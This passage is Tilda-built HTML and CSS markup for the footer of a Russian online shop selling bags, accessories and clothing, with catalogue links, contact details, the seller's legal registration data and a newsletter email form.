  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1695728815804"] {
    top:  488px;;
    left:  calc(50% - 480px + 414px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1695728815804"] {
    top:  554px;;
    left:  calc(50% - 320px + 384px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1695728815804"] {
    top:  497px;;
    left:  calc(50% - 240px + 155px);;
    width: 32px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1695728815804"] {
    top:  1051px;;
    left:  calc(50% - 160px + 118px);;
    height: auto;
  }
}</style>










<div class='t396'>

	<div class="t396__artboard" data-artboard-recid="490602619" data-artboard-screens="320,480,640,960,1200"

				data-artboard-height="635"
		data-artboard-valign="center"
				 data-artboard-upscale="grid" 																				
							
																																															
				 data-artboard-height-res-320="1294.5" 																 data-artboard-upscale-res-320="grid" 																																
																																															
				 data-artboard-height-res-480="724" 																																																
																																															
				 data-artboard-height-res-640="804.5" 																																																
																																															
				 data-artboard-height-res-960="635" 																 data-artboard-upscale-res-960="grid" 																																
						>

		
				
								
																		
																											
																											
																		
					
					<div class="t396__carrier" data-artboard-recid="490602619"></div>
		
		
		<div class="t396__filter" data-artboard-recid="490602619"></div>

		
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821683' data-elem-id='1662813821683' data-elem-type='text'
				data-field-top-value="233"
		data-field-left-value="813"
				 data-field-width-value="191" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="388" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="173" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="414" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="151" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="431" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="233" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#using"style="color: inherit">Правила использования</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191663229202991' data-elem-id='1663229202991' data-elem-type='form'
				data-field-top-value="464"
		data-field-left-value="923"
				 data-field-width-value="441" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="589" 				 data-field-left-res-320-value="-17" 								 data-field-width-res-320-value="330" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="567" 				 data-field-left-res-480-value="192" 								 data-field-width-res-480-value="300" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="616" 				 data-field-left-res-640-value="240" 								 data-field-width-res-640-value="367" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="460" 				 data-field-left-res-960-value="686" 																																																																																																																																
			
					
			
		
		
					
 data-field-inputpos-value="h"  data-field-inputfontfamily-value="Normal"  data-field-inputfontsize-value="17"  data-field-inputfontweight-value="400"  data-field-inputcolor-value="#ffffff"  data-field-inputheight-value="50"  data-field-inputmargbottom-value="20"  data-field-inputmargright-value="20"  data-field-inputtitlefontsize-value="16"  data-field-inputtitlefontweight-value="400"  data-field-inputtitlemargbottom-value="5"  data-field-inputelsfontweight-value="400"  data-field-inputelsfontsize-value="14"  data-field-buttonbordercolor-value="#000000"  data-field-buttonbordersize-value="0"  data-field-buttonwidth-value="160"  data-field-buttonheight-value="50"  data-field-buttonfontsize-value="14"  data-field-buttonfontweight-value="600"  data-field-receivers-value="f571b542c76f92a3c6fa254ec917f8b5,58c7904f7191bdbf4d71d24539d5e300,8e4de4d03e534a0e11df04f724d1c5ff,a77f9a72d4c2238ad3b8958ca7829033,156ea1e53dcf8e9804e232b38d8589b4,bea5df18b9ec5f3875251f21e6875dd7,a6d79c9b538585722696859bf5d0261a" 

	
	
		
																																								
		
																										 data-field-buttonbordersize-res-320-value="0" 														
	
	
	
		
																																								
		
				 data-field-inputfontsize-res-480-value="11" 		 data-field-inputbordersize-res-480-value="0" 																																		
	
	
	
		
																																								
		
						 data-field-inputbordersize-res-640-value="0" 								 data-field-inputmargright-res-640-value="0" 																										
	
	
	
		
																																								
		
																																								
	
	
	
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
							<div class='tn-atom tn-atom__form'></div>
			<!--googleoff: all-->
			<!--noindex-->
				<div data-nosnippet="true" class="tn-atom__inputs-wrapp" style="display:none;">
					<textarea class="tn-atom__inputs-textarea">[{"lid":"1531306243545","ls":"10","loff":"","li_type":"em","li_name":"email","li_ph":"E-mail","li_req":"y","li_nm":"email"}]</textarea>
				</div>
				
<!-- Form export deps: https://static.tildacdn.com/css/tilda-zero-form-errorbox.min.css https://static.tildacdn.com/css/tilda-zero-form-horizontal.min.css https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js https://static.tildacdn.com/css/tilda-date-picker-1.0.min.css https://static.tildacdn.com/js/tilda-date-picker-1.0.min.js https://static.tildacdn.com/js/tilda-calc-1.0.min.js https://static.tildacdn.com/js/tilda-upwidget-1.1.min.js https://static.tildacdn.com/js/uploadcare-3.x.full.min.js https://static.tildacdn.com/js/uploadcare-3.x.min.js https://static.tildacdn.com/js/tilda-range-1.0.min.js https://static.tildacdn.com/css/tilda-range-1.0.min.css https://static.tildacdn.com/js/tilda-img-select-1.0.min.js https://static.tildacdn.com/css/tilda-img-select-1.0.min.css  -->			<!--/noindex-->
			<!--googleon: all-->
		
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821646' data-elem-id='1662813821646' data-elem-type='shape'
				data-field-top-value="60"
		data-field-left-value="20"
		 data-field-height-value="80" 		 data-field-width-value="80" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																														 data-field-lazyoff-value="y" 										
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="19" 				 data-field-left-res-320-value="0" 				 data-field-height-res-320-value="87" 				 data-field-width-res-320-value="87" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="35" 																																																																																																																																				
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="42" 																																																																																																																																				
			
					
			
																																																																																																																																								
												
								 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<div class='tn-atom' 				 																																			style="background-image:url('https://static.tildacdn.com/tild6166-3765-4430-b436-396263626634/image_1_1.png');"
																																								aria-label=''							role="img"
												>
			</div>
		
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821651' data-elem-id='1662813821651' data-elem-type='text'
				data-field-top-value="79"
		data-field-left-value="470"
				 data-field-width-value="305" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="30" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="21" 				 data-field-left-res-320-value="90" 																																																																																																																																 data-field-fontsize-res-320-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="35" 				 data-field-left-res-480-value="210" 																																																																																																																																 data-field-fontsize-res-480-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="43" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="368" 																																																																																																																								 data-field-fontsize-res-640-value="20" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="75" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="25" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="tel:+79912220772"style="color: inherit">+7 991 222 07 72</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821655' data-elem-id='1662813821655' data-elem-type='text'
				data-field-top-value="79"
		data-field-left-value="813"
				 data-field-width-value="305" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="30" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="81" 				 data-field-left-res-320-value="90" 								 data-field-width-res-320-value="262" 																																																																																																																								 data-field-fontsize-res-320-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="105" 				 data-field-left-res-480-value="210" 																																																																																																																																 data-field-fontsize-res-480-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="119" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="368" 																																																																																																																								 data-field-fontsize-res-640-value="20" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="75" 				 data-field-left-res-960-value="600" 																																																																																																																																 data-field-fontsize-res-960-value="25" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="mailto:dyag.shop@mail.ru"target="_blank"style="color: inherit">dyag.shop@mail.ru</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821670' data-elem-id='1662813821670' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="813"
				 data-field-width-value="273" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="16" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="358" 				 data-field-left-res-320-value="0" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="381" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="399" 				 data-field-left-res-640-value="260" 																																																																																																																																 data-field-fontsize-res-640-value="16" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="197" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="18" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821670'>Правовая информация</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821673' data-elem-id='1662813821673' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="20"
				 data-field-width-value="230" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="13" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="705" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="334" 																																																																																																																								 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="129" 				 data-field-left-res-480-value="10" 								 data-field-width-res-480-value="184" 																																																																																																																								 data-field-fontsize-res-480-value="11" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="142" 				 data-field-left-res-640-value="10" 								 data-field-width-res-640-value="234" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="190" 				 data-field-left-res-960-value="10" 								 data-field-width-res-960-value="239" 																																																																																																																								 data-field-fontsize-res-960-value="14" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821673'>ИП Беляев Кирилл Александрович<br>ИНН 781624470009 <br>ОГРНИП <br>324784700332790<br>Юридический адрес: 192239, РОССИЯ, Г САНКТ-ПЕТЕРБУРГ, Г САНКТ-ПЕТЕРБУРГ, УЛ БУДАПЕШТСКАЯ, Д 61, КВ 294<br><br></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821676' data-elem-id='1662813821676' data-elem-type='text'
				data-field-top-value="400"
		data-field-left-value="20"
				 data-field-width-value="212" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1196" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="379" 				 data-field-left-res-480-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="482" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="509" 				 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821676'>© 2022 dyag.shop</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821678' data-elem-id='1662813821678' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="470"
				 data-field-width-value="63" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="16" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="156" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="179" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="197" 				 data-field-left-res-640-value="260" 																																																																																																																																 data-field-fontsize-res-640-value="16" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="197" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="18" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821678'>Каталог</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821681' data-elem-id='1662813821681' data-elem-type='text'
				data-field-top-value="233"
		data-field-left-value="1074"
				 data-field-width-value="140" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="386" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="414" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="431" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="233" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821681'>Общие правила</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821685' data-elem-id='1662813821685' data-elem-type='text'
				data-field-top-value="235"
		data-field-left-value="470"
				 data-field-width-value="120" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="188" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="211" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="229" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="234" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/waist_bags"style="color: inherit">Поясные сумки</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821688' data-elem-id='1662813821688' data-elem-type='text'
				data-field-top-value="235"
		data-field-left-value="640"
				 data-field-width-value="82" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="188" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="211" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="229" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="234" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/accessories"style="color: inherit">Аксессуары</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821690' data-elem-id='1662813821690' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="1074"
				 data-field-width-value="75" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="434" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="482" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="485" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="287" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#return"style="color: inherit">Возврат</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821692' data-elem-id='1662813821692' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="813"
				 data-field-width-value="203" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="436" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="185" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="482" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="161" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="485" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="287" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/sert"style="color: inherit">Декларации соответствия</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821695' data-elem-id='1662813821695' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="470"
				 data-field-width-value="135" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="240" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="263" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="281" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="286" 				 data-field-left-res-960-value="290" 								 data-field-width-res-960-value="121" 																																																																																																																								 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/travel_bags"style="color: inherit">Дорожные сумки</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821697' data-elem-id='1662813821697' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="640"
				 data-field-width-value="55" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="240" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="263" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="281" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="286" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/clothing"style="color: inherit">Одежда</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821699' data-elem-id='1662813821699' data-elem-type='text'
				data-field-top-value="314"
		data-field-left-value="1074"
				 data-field-width-value="97" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="458" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="516" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="512" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="314" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#contact"style="color: inherit">Реквизиты</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821701' data-elem-id='1662813821701' data-elem-type='text'
				data-field-top-value="314"
		data-field-left-value="813"
				 data-field-width-value="245" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="458" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="180" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="516" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="194" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="512" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="314" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#pr-policy"target="_blank"style="color: inherit">Политика конфиденциальности</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821704' data-elem-id='1662813821704' data-elem-type='text'
				data-field-top-value="313"
		data-field-left-value="640"
				 data-field-width-value="101" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="266" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="289" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="307" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="312" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/Collaborations"style="color: inherit">Коллаборации</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821706' data-elem-id='1662813821706' data-elem-type='text'
				data-field-top-value="313"
		data-field-left-value="470"
				 data-field-width-value="70" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="266" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="289" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="307" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="312" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/dressing_cases"style="color: inherit">Нессеры</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821709' data-elem-id='1662813821709' data-elem-type='text'
				data-field-top-value="260"
		data-field-left-value="1074"
				 data-field-width-value="86" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
